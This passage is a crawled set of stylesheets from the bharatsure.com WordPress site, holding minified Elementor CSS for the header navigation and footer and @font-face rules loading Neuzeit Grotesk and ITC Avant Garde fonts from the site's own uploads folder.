	font-display: auto;
	src: url('https://bharatsure.com/wp-content/uploads/2023/05/NeuzeitGro-Lig.woff') format('woff');
}
@font-face {
	font-family: 'Neuzeit Grotesk';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://bharatsure.com/wp-content/uploads/2023/05/NeuzeitGro-Reg.woff') format('woff');
}
@font-face {
	font-family: 'Neuzeit Grotesk';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://bharatsure.com/wp-content/uploads/2023/05/NeuzeitGro-Bol.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://bharatsure.com/wp-content/uploads/elementor/css/post-26.css?ver=1749627252
body_size: 1739
content:
.elementor-26 .elementor-element.elementor-element-b6628b1 > .elementor-container{max-width:1168px;}.elementor-26 .elementor-element.elementor-element-b6628b1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-26 .elementor-element.elementor-element-b6628b1:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-b6628b1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-26 .elementor-element.elementor-element-b6628b1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:24px 0px 24px 0px;z-index:9995;}.elementor-26 .elementor-element.elementor-element-b6628b1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-7d36202d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-7d36202d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-7d36202d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-26 .elementor-element.elementor-element-7d36202d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-c76d3b4{text-align:left;}.elementor-26 .elementor-element.elementor-element-c76d3b4 img{width:100%;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-67c2bf8e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-67c2bf8e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-67c2bf8e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-26 .elementor-element.elementor-element-67c2bf8e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF00;border-width:0px;border-radius:0px;}.elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;font-style:normal;text-decoration:none;line-height:20px;letter-spacing:0px;}.elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:5px;padding-right:5px;padding-top:10px;padding-bottom:10px;}.elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-26 .elementor-element.elementor-element-17db3e6a{--e-nav-menu-horizontal-menu-item-margin:calc( 22px / 2 );width:auto;max-width:auto;}.elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-nav-menu--dropdown a, .elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-menu-toggle{color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );border-radius:4px 4px 4px 4px;}.elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-nav-menu--dropdown a:hover,
					.elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-nav-menu--dropdown a:hover,
					.elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-nav-menu--dropdown .elementor-item, .elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;font-style:normal;text-decoration:none;}.elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-26 .elementor-element.elementor-element-17db3e6a div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-26 .elementor-element.elementor-element-17db3e6a div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-26 .elementor-element.elementor-element-17db3e6a div.elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-26 .elementor-element.elementor-element-17db3e6a div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-primary );}.elementor-26 .elementor-element.elementor-element-209abeb0 .elementor-button{font-family:"ITC Avant Garde Gothic Pro", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:24px;letter-spacing:1.53px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );background-color:#E6F6FC00;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-secondary );border-radius:4px 4px 4px 4px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:16px 32px 16px 32px;}.elementor-26 .elementor-element.elementor-element-209abeb0 .elementor-button:hover, .elementor-26 .elementor-element.elementor-element-209abeb0 .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-26 .elementor-element.elementor-element-209abeb0 .elementor-button:hover svg, .elementor-26 .elementor-element.elementor-element-209abeb0 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-209abeb0 > .elementor-widget-container{margin:0px 0px 0px 24px;}.elementor-26 .elementor-element.elementor-element-209abeb0{width:auto;max-width:auto;}.elementor-26 .elementor-element.elementor-element-22a0c681 .elementor-icon-wrapper{text-align:center;}.elementor-26 .elementor-element.elementor-element-22a0c681.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-26 .elementor-element.elementor-element-22a0c681.elementor-view-framed .elementor-icon, .elementor-26 .elementor-element.elementor-element-22a0c681.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-26 .elementor-element.elementor-element-22a0c681.elementor-view-framed .elementor-icon, .elementor-26 .elementor-element.elementor-element-22a0c681.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-26 .elementor-element.elementor-element-22a0c681.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-secondary );}.elementor-26 .elementor-element.elementor-element-22a0c681.elementor-view-framed .elementor-icon:hover, .elementor-26 .elementor-element.elementor-element-22a0c681.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-26 .elementor-element.elementor-element-22a0c681.elementor-view-framed .elementor-icon:hover, .elementor-26 .elementor-element.elementor-element-22a0c681.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-secondary );}@media(max-width:1121px){.elementor-26 .elementor-element.elementor-element-7d36202d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-26 .elementor-element.elementor-element-67c2bf8e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:22px !important;}.elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-menu-toggle{border-width:1px;border-radius:0px;}}@media(max-width:1120px){.elementor-26 .elementor-element.elementor-element-b6628b1 > .elementor-container{max-width:1440px;}.elementor-26 .elementor-element.elementor-element-b6628b1{padding:16px 20px 16px 20px;}.elementor-26 .elementor-element.elementor-element-7d36202d{width:50%;}.elementor-26 .elementor-element.elementor-element-7d36202d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-26 .elementor-element.elementor-element-7d36202d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-c76d3b4{text-align:left;}.elementor-26 .elementor-element.elementor-element-c76d3b4 img{width:85%;}.elementor-26 .elementor-element.elementor-element-67c2bf8e{width:50%;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-67c2bf8e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-67c2bf8e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-67c2bf8e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-26 .elementor-element.elementor-element-67c2bf8e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-26 .elementor-element.elementor-element-17db3e6a .elementor-menu-toggle{border-width:0px;}.elementor-26 .elementor-element.elementor-element-22a0c681 .elementor-icon-wrapper{text-align:right;}.elementor-26 .elementor-element.elementor-element-22a0c681 .elementor-icon{font-size:20px;}}@media(min-width:1121px){.elementor-26 .elementor-element.elementor-element-7d36202d{width:15.225%;}.elementor-26 .elementor-element.elementor-element-67c2bf8e{width:84.653%;}}/* Start custom CSS for nav-menu, class: .elementor-element-17db3e6a */.current-menu-item a {font-weight:600 !important;}

.menu-item a:hover {font-weight:600 !important;}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'ITC Avant Garde Gothic Pro';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://bharatsure.com/wp-content/uploads/2023/05/ITCAvantGardeStd-Md.woff') format('woff');
}
@font-face {
	font-family: 'ITC Avant Garde Gothic Pro';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://bharatsure.com/wp-content/uploads/2023/05/ITCAvantGardeStd-Md.woff') format('woff');
}
@font-face {
	font-family: 'ITC Avant Garde Gothic Pro';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://bharatsure.com/wp-content/uploads/2023/05/ITCAvantGardeStd-Demi.woff') format('woff');
}
@font-face {
	font-family: 'ITC Avant Garde Gothic Pro';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://bharatsure.com/wp-content/uploads/2023/05/ITCAvantGardeStd-Bold.woff') format('woff');
}
@font-face {
	font-family: 'ITC Avant Garde Gothic Pro';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://bharatsure.com/wp-content/uploads/2023/05/ITCAvantGardeStd-XLt.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://bharatsure.com/wp-content/uploads/elementor/css/post-39.css?ver=1762259666
body_size: 1969
content:
.elementor-39 .elementor-element.elementor-element-18df2bf4 > .elementor-container{max-width:1168px;}.elementor-39 .elementor-element.elementor-element-18df2bf4:not(.elementor-motion-effects-element-type-background), .elementor-39 .elementor-element.elementor-element-18df2bf4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222933;}.elementor-39 .elementor-element.elementor-element-18df2bf4, .elementor-39 .elementor-element.elementor-element-18df2bf4 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-18df2bf4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:96px 180px 0px 180px;}.elementor-39 .elementor-element.elementor-element-18df2bf4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39 .elementor-element.elementor-element-7c64ec1f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-39 .elementor-element.elementor-element-7c64ec1f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39 .elementor-element.elementor-element-50d5fc3c{text-align:left;width:var( --container-widget-width, 196px );max-width:196px;--container-widget-width:196px;--container-widget-flex-grow:0;}.elementor-39 .elementor-element.elementor-element-50d5fc3c img{width:100%;}.elementor-39 .elementor-element.elementor-element-5466344a{text-align:left;color:#FFFFFF;font-family:"Neuzeit Grotesk", Sans-serif;font-size:14px;font-weight:400;line-height:17.5px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);width:100%;max-width:100%;}.elementor-39 .elementor-element.elementor-element-5466344a > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-50710399 .elementor-repeater-item-13c07ca.elementor-social-icon{background-color:#CFA7A700;}.elementor-39 .elementor-element.elementor-element-50710399{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-39 .elementor-element.elementor-element-50710399 .elementor-social-icon{background-color:#FFFFFF00;}.elementor-39 .elementor-element.elementor-element-50710399 .elementor-social-icon i{color:#FFFFFF;}.elementor-39 .elementor-element.elementor-element-50710399 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-39 .elementor-element.elementor-element-50710399 .elementor-social-icon:hover i{color:var( --e-global-color-secondary );}.elementor-39 .elementor-element.elementor-element-50710399 .elementor-social-icon:hover svg{fill:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-39 .elementor-element.elementor-element-1a60d170.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-39 .elementor-element.elementor-element-1a60d170.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-39 .elementor-element.elementor-element-4399c81c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-39 .elementor-element.elementor-element-4399c81c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-39 .elementor-element.elementor-element-4399c81c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-39 .elementor-element.elementor-element-4399c81c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-39 .elementor-element.elementor-element-4399c81c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-39 .elementor-element.elementor-element-4399c81c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-39 .elementor-element.elementor-element-4399c81c .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0s;}.elementor-39 .elementor-element.elementor-element-4399c81c .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0s;}.elementor-39 .elementor-element.elementor-element-4399c81c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-secondary );}.elementor-39 .elementor-element.elementor-element-4399c81c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-39 .elementor-element.elementor-element-4399c81c{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-39 .elementor-element.elementor-element-4399c81c .elementor-icon-list-icon{padding-right:0px;}.elementor-39 .elementor-element.elementor-element-4399c81c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4399c81c .elementor-icon-list-item > a{font-family:"Neuzeit Grotesk", Sans-serif;font-size:14px;font-weight:400;line-height:16px;}.elementor-39 .elementor-element.elementor-element-4399c81c .elementor-icon-list-text{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-4399c81c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-39 .elementor-element.elementor-element-4399c81c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-4399c81c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-bc-flex-widget .elementor-39 .elementor-element.elementor-element-130ff78.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-39 .elementor-element.elementor-element-130ff78.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-39 .elementor-element.elementor-element-aa61b63 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-39 .elementor-element.elementor-element-aa61b63 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-39 .elementor-element.elementor-element-aa61b63 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-39 .elementor-element.elementor-element-aa61b63 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-39 .elementor-element.elementor-element-aa61b63 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-39 .elementor-element.elementor-element-aa61b63 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-39 .elementor-element.elementor-element-aa61b63 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0s;}.elementor-39 .elementor-element.elementor-element-aa61b63 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0s;}.elementor-39 .elementor-element.elementor-element-aa61b63 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-secondary );}.elementor-39 .elementor-element.elementor-element-aa61b63 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-39 .elementor-element.elementor-element-aa61b63{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-39 .elementor-element.elementor-element-aa61b63 .elementor-icon-list-icon{padding-right:0px;}.elementor-39 .elementor-element.elementor-element-aa61b63 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-aa61b63 .elementor-icon-list-item > a{font-family:"Neuzeit Grotesk", Sans-serif;font-size:14px;font-weight:400;line-height:16px;}.elementor-39 .elementor-element.elementor-element-aa61b63 .elementor-icon-list-text{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-aa61b63 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-39 .elementor-element.elementor-element-aa61b63 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-aa61b63.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-39 .elementor-element.elementor-element-6d0b3224 > .elementor-container{max-width:1168px;min-height:50px;}.elementor-39 .elementor-element.elementor-element-6d0b3224 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39 .elementor-element.elementor-element-6d0b3224:not(.elementor-motion-effects-element-type-background), .elementor-39 .elementor-element.elementor-element-6d0b3224 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222933;}.elementor-39 .elementor-element.elementor-element-6d0b3224{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(255,255,255,0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-6d0b3224 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-39 .elementor-element.elementor-element-41f90247.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-39 .elementor-element.elementor-element-41f90247.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-39 .elementor-element.elementor-element-41f90247 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-39 .elementor-element.elementor-element-41f90247 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-397d71c{margin-top:60px;margin-bottom:48px;}.elementor-bc-flex-widget .elementor-39 .elementor-element.elementor-element-c965fe1.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-39 .elementor-element.elementor-element-c965fe1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-39 .elementor-element.elementor-element-c965fe1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-39 .elementor-element.elementor-element-c965fe1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:4px;}.elementor-39 .elementor-element.elementor-element-c965fe1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-ee4982d{text-align:center;width:100%;max-width:100%;}.elementor-39 .elementor-element.elementor-element-ee4982d .elementor-heading-title{color:#FFFFFF;font-family:"Neuzeit Grotesk", Sans-serif;font-size:20px;font-weight:400;line-height:24px;}.elementor-39 .elementor-element.elementor-element-ee4982d > .elementor-widget-container{margin:0px 0px 8px 0px;padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-8966bef{text-align:center;width:100%;max-width:100%;}.elementor-39 .elementor-element.elementor-element-8966bef .elementor-heading-title{color:#FFFFFF;font-family:"Neuzeit Grotesk", Sans-serif;font-size:20px;font-weight:400;line-height:24px;}.elementor-39 .elementor-element.elementor-element-8966bef > .elementor-widget-container{margin:0px 0px 16px 0px;padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-1e69d7d{text-align:left;width:auto;max-width:auto;}.elementor-39 .elementor-element.elementor-element-1e69d7d .elementor-heading-title{color:#FFFFFF;font-family:"Neuzeit Grotesk", Sans-serif;font-size:12px;font-weight:400;line-height:14px;}.elementor-39 .elementor-element.elementor-element-38f8dbd img{height:20px;}.elementor-39 .elementor-element.elementor-element-38f8dbd > .elementor-widget-container{margin:-6px 4px 0px 4px;padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-38f8dbd{width:auto;max-width:auto;}.elementor-39 .elementor-element.elementor-element-5995ecf{text-align:left;width:auto;max-width:auto;}.elementor-39 .elementor-element.elementor-element-5995ecf .elementor-heading-title{color:#FFFFFF;font-family:"Neuzeit Grotesk", Sans-serif;font-size:12px;font-weight:400;line-height:14px;}.elementor-39 .elementor-element.elementor-element-5ee6f07{text-align:center;width:100%;max-width:100%;}.elementor-39 .elementor-element.elementor-element-5ee6f07 .elementor-heading-title{color:#FFFFFF;font-family:"Neuzeit Grotesk", Sans-serif;font-size:12px;font-weight:400;line-height:14px;}.elementor-39 .elementor-element.elementor-element-5ee6f07 > .elementor-widget-container{margin:4px 0px 0px 0px;}@media(max-width:1121px) and (min-width:1121px){.elementor-39 .elementor-element.elementor-element-7c64ec1f{width:35%;}.elementor-39 .elementor-element.elementor-element-1a60d170{width:20%;}.elementor-39 .elementor-element.elementor-element-130ff78{width:20%;}}@media(max-width:1121px){.elementor-39 .elementor-element.elementor-element-18df2bf4{padding:50px 20px 50px 20px;}.elementor-39 .elementor-element.elementor-element-7c64ec1f > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-39 .elementor-element.elementor-element-4399c81c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4399c81c .elementor-icon-list-item > a{font-size:13px;}.elementor-39 .elementor-element.elementor-element-aa61b63 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-aa61b63 .elementor-icon-list-item > a{font-size:13px;}.elementor-39 .elementor-element.elementor-element-6d0b3224{padding:10px 20px 10px 20px;}}@media(max-width:1120px){.elementor-39 .elementor-element.elementor-element-18df2bf4 > .elementor-container{max-width:1168px;}.elementor-39 .elementor-element.elementor-element-18df2bf4{padding:96px 16px 0px 16px;}.elementor-39 .elementor-element.elementor-element-7c64ec1f{width:100%;}.elementor-39 .elementor-element.elementor-element-7c64ec1f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-39 .elementor-element.elementor-element-7c64ec1f > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-5466344a{text-align:left;}.elementor-39 .elementor-element.elementor-element-1a60d170{width:50%;}.elementor-39 .elementor-element.elementor-element-1a60d170 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-4399c81c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4399c81c .elementor-icon-list-item > a{font-size:13px;}.elementor-39 .elementor-element.elementor-element-130ff78{width:50%;}.elementor-39 .elementor-element.elementor-element-130ff78 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-aa61b63 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-aa61b63 .elementor-icon-list-item > a{font-size:13px;}.elementor-39 .elementor-element.elementor-element-6d0b3224{padding:64px 20px 64px 20px;}.elementor-39 .elementor-element.elementor-element-41f90247 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-397d71c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-ee4982d{text-align:center;}.elementor-39 .elementor-element.elementor-element-ee4982d .elementor-heading-title{font-size:14px;line-height:20px;}.elementor-39 .elementor-element.elementor-element-8966bef{text-align:center;}.elementor-39 .elementor-element.elementor-element-8966bef .elementor-heading-title{font-size:14px;line-height:20px;}.elementor-39 .elementor-element.elementor-element-1e69d7d{text-align:center;}.elementor-39 .elementor-element.elementor-element-5995ecf{text-align:center;}.elementor-39 .elementor-element.elementor-element-5ee6f07{text-align:center;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Neuzeit Grotesk';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://bharatsure.com/wp-content/uploads/2023/05/NeuzeitGro-Lig.woff') format('woff');
}
@font-face {
	font-family: 'Neuzeit Grotesk';
	font-style: normal;
	font-weight: normal;
